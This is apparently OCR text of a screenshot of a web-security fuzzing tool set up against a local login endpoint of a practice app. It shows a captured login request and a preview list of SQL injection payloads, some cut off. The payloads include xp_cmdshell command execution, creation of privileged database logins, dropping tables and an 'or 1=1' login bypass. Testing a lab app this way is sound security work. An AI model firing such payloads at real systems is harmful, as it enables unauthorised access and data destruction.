 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
POST http://localhost:3000/rest/user/login HTTP
/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:100.0) Gecko/20100101 Firefox/
100.0
Accept: application/json, text/plain, */*
Accept-Language: en-GB,en;q=0.5
Content-Type: application/json
Content-Length: 32
Origin: https://localhost:3000
Connection: keep-alive
Referer: https://localhost:3000/
{"email":"123","password":"123"}
Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Web Server
XML Injection
XPath Injection
XSS
Zero Fuzzers
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10
2: create user name identified by 'pass123
3: create user name identified by pass123
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysa
7: insert into mysql.user (user, host, pas
8: grant connect to name; grant resource t
9: insert into users(login, password, leve
MS SQL Injection i
1: a
2: ' or 1=1 --
3: ' union (select @@version)
Cancel Add